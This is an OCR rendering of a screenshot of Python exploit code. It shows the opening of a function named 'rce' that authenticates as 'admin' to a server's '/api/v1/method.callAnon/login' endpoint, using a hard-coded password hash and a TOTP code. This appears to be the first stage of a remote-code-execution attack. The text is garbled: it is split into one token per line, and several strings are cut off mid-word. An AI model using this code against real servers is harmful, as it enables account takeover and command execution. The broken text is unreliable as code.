
def
rce
(
url
,
code
,
cmd
)
:
# Authenticating
	sha256pass 
=
hashlib
.
sha256
(
b
'P@$$w0rd!1234'
)
.
hexdigest
(
)
	headers
=
{
'content-type'
:
'application/json'
}
	payload 
=
'{"message":"
{\\"msg\\":\\"method\\",\\"method\\":\\"logi
[{\\"totp\\":{\\"login\\":{\\"user\\":
{\\"username\\":\\"admin\\"},\\"password\\":
{\\"digest\\":\\"'
+
sha256pass
+
'\\",\\"algori
256\\"}},\\"code\\":\\"'
+
code
+
'\\"}}]}"}'
	r 
=
 requests
.
post
(
url 
+
"/api/v1/method.callAnon/login"
,
data
=
payload
if
"error"
in
 r
.
text
:
		exit
(
"[-] Couldn't 
authenticate"
)
	data 
=
 json
.
loads
(
r
.
text
)
	data 
=
(
data
[
'message'
]
)